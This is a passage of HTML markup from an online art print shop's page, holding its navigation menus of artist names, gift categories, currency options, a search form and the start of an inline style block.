                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
